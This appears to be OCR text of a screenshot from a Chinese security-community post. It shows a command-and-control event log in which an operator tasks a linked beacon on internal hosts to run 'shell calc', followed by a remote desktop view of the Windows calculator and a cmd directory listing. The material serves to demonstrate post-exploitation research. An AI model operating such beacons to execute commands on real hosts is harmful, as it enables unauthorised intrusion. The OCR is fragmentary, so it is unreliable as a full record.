 Event Log X Beacon 172.22.8.18@6520 X Beacon 172.22.8.18@5668 X Beacon 172.22.8.18@1192 X Beacon 172.
[03/12 16:20:57] [+] established link to parent beacon: 172.22.8.18
[03/12 16:22:04] beacon> shell calc
[03/12 16:22:04] [*] Tasked beacon to run: calc
[03/12 16:22:06] [+] host called home, sent: 35 bytes
172.22.8.46 - 远程桌面连接
回收站
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
文件 主页 共享
C:\Windows\System32\cmd.exe
0 个文件
13 个目录 29,498,695,
C:\Users\Aldrich>cd Desktop
C:\Users\Aldrich\Desktop>dir
先知社区